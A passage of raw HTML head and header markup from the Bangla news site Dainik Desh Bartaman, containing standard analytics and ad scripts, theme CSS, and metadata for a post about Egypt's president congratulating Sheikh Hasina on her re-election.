						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-WPTG0Y1053', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='publisher-child-css' href='https://dailydeshbartaman.com/wp-content/themes/deshbortoman/style.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400%7CRoboto:500&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://dailydeshbartaman.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/dailydeshbartaman.com","hash_tracking":"false","v4_id":"G-WPTG0Y1053"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://dailydeshbartaman.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dailydeshbartaman.com/wp-json/wp/v2/posts/26060" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dailydeshbartaman.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://dailydeshbartaman.com/?p=26060' />
	<script type="text/javascript">
	    var ajaxurl = 'https://dailydeshbartaman.com/wp-admin/admin-ajax.php';
	</script>

	<style type="text/css">
		.ajax-calendar{
			position:relative;
		}

		#bddp_ac_widget th {
		background: none repeat scroll 0 0 #2cb2bc;
		color: #FFFFFF;
		font-weight: normal;
		padding: 5px 1px;
		text-align: center;
		 font-size: 16px;
		}
		#bddp_ac_widget {
			padding: 5px;
		}
		
		#bddp_ac_widget td {
			border: 1px solid #CCCCCC;
			text-align: center;
		}
		
		#my-calendar a {
			background: none repeat scroll 0 0 #008000;
			color: #FFFFFF;
			display: block;
			padding: 6px 0;
			width: 100% !important;
		}
		#my-calendar{
			width:100%;
		}
		
		
		#my_calender span {
			display: block;
			padding: 6px 0;
			width: 100% !important;
		}
		
		#today a,#today span {
			   background: none repeat scroll 0 0 #2cb2bc !important;
			color: #FFFFFF;
		}
		#bddp_ac_widget #my_year {
			float: right;
		}
		.select_ca #my_month {
			float: left;
		}

	</style>
	<link href="https://dailydeshbartaman.com/wp-content/plugins/bangla-web-fonts/solaiman-lipi/font.css" rel="stylesheet">		<style>
			body, article, h1, h2, h3, h4, h5, h6, textarea, input, select, .topbar, .main-menu, .breadcrumb, .copyrights-area, form span.required {
				font-family: 'SolaimanLipi', Arial, sans-serif !important;
			}
		</style>
	<meta name="title" content="Dainik Desh Bartaman News Paper">
<meta name="description" content="Dainik Desh Bartaman is a leading daily newspaper for national and international affairs, politics, business, sports, entertainment, and more.">
<meta name="keywords" content="Desh Bartaman, daily desh bartaman, dainik desh bartaman, bangla newspaper, bangladesh newspaper, bangla news, bangladeshi newspaper, bangla news paper, bangla news, online paper, newspaper, bd news paper, news paper, daily news paper, bangladeshi news paper, bangla paper, all bangla newspaper, bangladesh news, daily newspaper, current news, lead news, bangla lead news, bangla sports news, bengali news, health, news portal, bangla news portal, Online bangla news, travel, business, science, technology, job, education,  বাংলাদেশী পত্রিকা, আজকের পত্রিকা, অনলাইন পত্রিকা, বাংলাদেশ, বাংলাদেশ নিউজ, রাজনীতি, অর্থনীতি, আন্তর্জাতিক, খেলা, বিনোদন, ফিচার, সাহিত্য, দুর্নীতি, আইন ও বিচার, সংসদ, রাজধানী,শেয়ার বাজার, বানিজ্য, ক্রিকেট, ফুটবল, পোশাক শিল্প,অপরাধ, বিজ্ঞান ও প্রযুক্তি, কম্পিউটার, মোবাইল ফোন, চট্রগ্রাম খবর, চট্রগ্রাম নিউজ, বাংলা নিউজ, নির্বাচন, বানিজ্য, স্বাস্থ্য, পরিবেশ, পুঁজিবাজার, লাইফস্টাইল, বাংলা খবর, টেলিভিশন, দুর্ঘটনা, মতামত, চাকরী, চাকরীর খবর, শিক্ষার খবর">
<meta name="robots" content="index, follow">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="language" content="English">
<meta name="author" content="Rumman Siddique">
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-WPTG0Y1053"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-WPTG0Y1053');
</script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2238250158460091"
     crossorigin="anonymous"></script>
<meta name="google-adsense-account" content="ca-pub-2238250158460091">
	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https://dailydeshbartaman.com/wp-content/uploads/2023/06/Desh-Bartaman-logo.jpg"
    },
    "url": "https://dailydeshbartaman.com/",
    "name": "Dainik Desh Bartaman",
    "description": "Dainik Desh Bartaman"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "Dainik Desh Bartaman",
    "alternateName": "Dainik Desh Bartaman",
    "url": "https://dailydeshbartaman.com/"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "BlogPosting",
    "headline": "\u09aa\u09c1\u09a8\u0983\u09a8\u09bf\u09b0\u09cd\u09ac\u09be\u099a\u09bf\u09a4 \u09b9\u0993\u09df\u09be\u09df \u09aa\u09cd\u09b0\u09a7\u09be\u09a8\u09ae\u09a8\u09cd\u09a4\u09cd\u09b0\u09c0 \u09b6\u09c7\u0996 \u09b9\u09be\u09b8\u09bf\u09a8\u09be\u0995\u09c7 \u09ae\u09bf\u09b6\u09b0\u09c7\u09b0 \u09aa\u09cd\u09b0\u09c7\u09b8\u09bf\u09a1\u09c7\u09a8\u09cd\u099f \u09b8\u09bf\u09b8\u09bf\u09b0 \u0985\u09ad\u09bf\u09a8\u09a8\u09cd\u09a6\u09a8",
    "description": "\u09aa\u09c1\u09a8\u09b0\u09be\u09af\u09bc \u09a8\u09bf\u09b0\u09cd\u09ac\u09be\u099a\u09bf\u09a4 \u09b9\u0993\u09af\u09bc\u09be\u09af\u09bc \u09aa\u09cd\u09b0\u09a7\u09be\u09a8\u09ae\u09a8\u09cd\u09a4\u09cd\u09b0\u09c0 \u09b6\u09c7\u0996 \u09b9\u09be\u09b8\u09bf\u09a8\u09be\u0995\u09c7 \u0985\u09ad\u09bf\u09a8\u09a8\u09cd\u09a6\u09a8 \u099c\u09be\u09a8\u09bf\u09af\u09bc\u09c7\u099b\u09c7\u09a8 \u09ae\u09bf\u09b6\u09b0\u09c7\u09b0 \u09aa\u09cd\u09b0\u09c7\u09b8\u09bf\u09a1\u09c7\u09a8\u09cd\u099f \u0986\u09ac\u09a6\u09c7\u09b2 \u09ab\u09be\u09a4\u09cd\u09a4\u09be\u09b9 \u0986\u09b2 \u09b8\u09bf\u09b8\u09bf\u0964 \u09aa\u09be\u09b0\u09b8\u09cd\u09aa\u09b0\u09bf\u0995 \u09b8\u09cd\u09ac\u09be\u09b0\u09cd\u09a5\u09c7 \u09ac\u09bf\u09a6\u09cd\u09af\u09ae\u09be\u09a8 \u09a6\u09cd\u09ac\u09bf\u09aa\u0995\u09cd\u09b7\u09c0\u09af\u09bc \u09b8\u09ae\u09cd\u09aa\u09b0\u09cd\u0995 \u0986\u09b0\u0993 \u099c\u09cb\u09b0\u09a6\u09be\u09b0 \u0995\u09b0\u09be\u09b0\u0993 \u0986\u09b6\u09be\u09ac\u09be\u09a6 \u09ac\u09cd\u09af\u0995\u09cd\u09a4 \u0995\u09b0\u09c7\u099b\u09c7\u09a8 \u09a4\u09bf\u09a8\u09bf\u0964 \u09ac\u09be\u0982\u09b2\u09be\u09a6\u09c7\u09b6\u09c7\u09b0 \u09aa\u09cd\u09b0\u09a7\u09be\u09a8\u09ae\u09a8\u09cd\u09a4\u09cd\u09b0\u09c0\u0995\u09c7 \u09aa\u09be\u09a0\u09be\u09a8\u09cb \u098f\u0995 \u099a\u09bf\u09a0\u09bf\u09a4\u09c7",
    "datePublished": "2024-01-15",
    "dateModified": "2024-01-15",
    "author": {
        "@type": "Person",
        "@id": "#person-ReduanulHoque",
        "name": "Reduanul Hoque"
    },
    "image": "https://dailydeshbartaman.com/wp-content/uploads/2024/01/05-3.webp",
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/CommentAction",
            "userInteractionCount": "0"
        }
    ],
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https://dailydeshbartaman.com/%e0%a6%aa%e0%a7%81%e0%a6%a8%e0%a6%83%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%9a%e0%a6%bf%e0%a6%a4-%e0%a6%b9%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%aa%e0%a7%8d/"
}</script>
<link rel='stylesheet' id='bf-minifed-css-1' href='https://dailydeshbartaman.com/wp-content/bs-booster-cache/984a085a3c0a6904aeeade60a93077aa.css' type='text/css' media='all' />
<link rel='stylesheet' id='7.11.0-1763970146' href='https://dailydeshbartaman.com/wp-content/bs-booster-cache/39bdbb95849375cc6e7047074efa1713.css' type='text/css' media='all' />
<link rel="icon" href="https://dailydeshbartaman.com/wp-content/uploads/2022/10/cropped-WhatsApp-Image-2022-10-01-at-2.21.26-PM-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://dailydeshbartaman.com/wp-content/uploads/2022/10/cropped-WhatsApp-Image-2022-10-01-at-2.21.26-PM-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dailydeshbartaman.com/wp-content/uploads/2022/10/cropped-WhatsApp-Image-2022-10-01-at-2.21.26-PM-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://dailydeshbartaman.com/wp-content/uploads/2022/10/cropped-WhatsApp-Image-2022-10-01-at-2.21.26-PM-270x270.jpeg" />

<!-- BetterFramework Head Inline CSS -->
<style>
.homepage-slide-remove-att .bs-slider-2.l-1 .bs-slider-2-item .title a,
.homepage-slide-remove-att .bs-slider-2.l-1 .bs-slider-2-item .title a .bs-slider-2-item .title a {
font-size: 20px !important;
    color: #0a0a0a !important;
    background: white !important;
    padding: 8px 10px 8px 10px !important;
    font-weight: bold !important;    
}

.homepage-slide-remove-att .bs-slider-2-item .content-container{
    background: none;
    box-shadow: none;
    left: 0px;
    margin:0px;
    width: 100%;
}
.homepage-slide-remove-att .term-badges.floated a,
.homepage-slide-remove-att .bs-slider-2-item .post-meta,
.homepage-slide-remove-att .bs-slider-2-item .content-container a.read-more{
    display: none;
}
.lead_news_db .post-summary {
    color: #1e1e1e;
    font-size: 18px;
    font-weight: 300;
}
.lead_news_db .title {
    font-weight: 700;
    line-height: 20px;
    font-size: 20px;
}
.lead_news_db .post-meta {
    display: none !important;
}
.headtitle a.post-title.post-url {
    color: red;
    font-size: 30px;
}
.topbar .topbar-inner {
    padding: 0px 10px 0px 1px !important;
}
.topbar .topbar-date  {
    line-height: 25px !important;
}
.site-header.header-style-1 .main-menu-wrapper.menu-actions-btn-width-1 .main-menu-container {
    padding: 0 5px !important;
}
.vc_tta.vc_general .vc_tta-tab>a {
    padding: 5px 20px !important;
}

.listing-mix-1-1 .listing-item-tb-1 , .listing-item-tb-1 {
    margin-bottom: 12px;
}
.section-heading.sh-t2:after {
    display:none;
}
.pre-title {
    display: none;
}
.post-meta.single-post-meta {
    padding-left:10px !important;
    background-color: rgba(0,0,0,.05);
}

.interactiveMapsBd{
    width : 320px !important;
    padding-left:50px !important;
}

.site-header .top-menu.menu>li>a, .topbar .topbar-sign-in {
    color: #fe0000;
}



</style>
<!-- /BetterFramework Head Inline CSS-->
		<style type="text/css" id="wp-custom-css">
			a.limit-line {
    font-size: 20px;
}

.better-newsticker > .heading {
    font-size: 20px;
}

.centerfooter {
    text-align: center;
    background-color: white;
    color: black;
    border-radius: 10px;
}
.muslim_prayer_time .prayer_name {
    width: 33%;
    margin-right: 1%;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body class="wp-singular post-template-default single single-post postid-26060 single-format-standard wp-theme-publisher wp-child-theme-deshbortoman bs-theme bs-publisher bs-publisher-pure-magazine active-light-box active-top-line ltr close-rh page-layout-3-col page-layout-3-col-4 full-width active-sticky-sidebar main-menu-sticky main-menu-boxed active-ajax-search single-prim-cat-8 single-cat-8 single-cat-1821  bs-hide-ha wpb-js-composer js-comp-ver-6.7.0 vc_responsive bs-ll-a" dir="ltr">
		<div class="main-wrap content-main-wrap">
			<header id="header" class="site-header header-style-2 boxed" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

		<section class="topbar topbar-style-1 hidden-xs hidden-xs">
	<div class="content-wrap">
		<div class="container">
			<div class="topbar-inner clearfix">

				
				<div class="section-menu">
						<div id="menu-top" class="menu top-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<nav class="top-menu-container">

			<ul id="top-navigation" class="top-menu menu clearfix bsm-pure">
									<li id="topbar-date" class="menu-item menu-item-date">
					<span
						class="topbar-date">বুধবার, জানুয়ারি ২৮, ২০২৬</span>
					</li>
					<li id="menu-item-4960" class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-4960"><a href="https://edeshbartaman.com/">ই-পেপার</a></li>
<li id="menu-item-136" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-custom menu-item-object-custom menu-title-hide better-anim-fade menu-item-136"><a href="https://web.facebook.com/deshbartaman"><i class="bf-icon  fa fa-facebook-official"></i><span class="hidden">সোশ্যাল মিডিয়া</span></a></li>
			</ul>

		</nav>
	</div>
				</div>
			</div>
		</div>
	</div>
</section>
		<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					<div class="row">
						<div class="row-height">
							<div class="logo-col col-xs-4">
								<div class="col-inside">
									<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://dailydeshbartaman.com/" itemprop="url" rel="home">
					<img id="site-logo" src="https://dailydeshbartaman.com/wp-content/uploads/2023/06/Desh-Bartaman-logo.jpg"
			     alt="দেশ বর্তমান"  data-bsrjs="https://dailydeshbartaman.com/wp-content/uploads/2023/06/Desh-Bartaman-logo.jpg"  />

			<span class="site-title">দেশ বর্তমান - Dainik Desh Bartaman</span>
				</a>
</p>
</div><!-- .site-branding -->
								</div>
							</div>
															<div class="sidebar-col col-xs-8">
									<div class="col-inside">
										<aside id="sidebar" class="sidebar" role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
											<div class="ijheuqm ijheuqm-pubadban ijheuqm-show-desktop ijheuqm-show-tablet-portrait ijheuqm-show-tablet-landscape ijheuqm-show-phone ijheuqm-loc-header_aside_logo ijheuqm-align-right ijheuqm-column-1 ijheuqm-clearfix no-bg-box-model"><div id="ijheuqm-151-1706084126" class="ijheuqm-container ijheuqm-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="151" data-type="image"><img class="ijheuqm-image" src="https://dailydeshbartaman.com/wp-content/uploads/2022/10/5980128952120485632.png" alt="720*100" /></div></div>										</aside>
									</div>
								</div>
														</div>
					</div>
				</div>
			</div>
		</div>

		<div id="menu-main" class="menu main-menu-wrapper show-search-item menu-actions-btn-width-1" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">
					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-9585" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-title-hide better-anim-fade menu-item-9585"><a href="https://dailydeshbartaman.com/"><i class="bf-icon  fa fa-home"></i><span class="hidden">প্রচ্ছদ</span></a></li>
<li id="menu-item-120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-15 better-anim-fade menu-item-120"><a href="https://dailydeshbartaman.com/category/national/">জাতীয়</a></li>
<li id="menu-item-115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-16 better-anim-fade menu-item-115"><a href="https://dailydeshbartaman.com/category/politics/">রাজনীতি</a></li>
<li id="menu-item-4983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-1667 better-anim-fade menu-item-4983"><a href="https://dailydeshbartaman.com/category/industry-and-commerce/">শিল্প-বাণিজ্য</a></li>
